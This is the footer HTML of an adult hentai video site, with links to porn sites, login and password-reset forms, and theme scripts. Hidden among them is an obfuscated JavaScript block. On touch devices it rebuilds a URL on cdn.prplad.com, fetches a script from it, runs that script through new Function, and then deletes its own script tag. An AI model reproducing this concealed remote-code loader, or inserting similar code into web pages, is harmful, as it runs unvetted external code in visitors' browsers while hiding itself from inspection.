class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-66020181"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="e7bf3020fe" /><input type="hidden" name="_wp_http_referer" value="/a2-riding-a-cock-outdoor-in-the-forest/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="e7bf3020fe" /><input type="hidden" name="_wp_http_referer" value="/a2-riding-a-cock-outdoor-in-the-forest/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"0e89d2bd5e","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_66020181-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66020181'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-66020181","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/a2-riding-a-cock-outdoor-in-the-forest/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="66020181" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>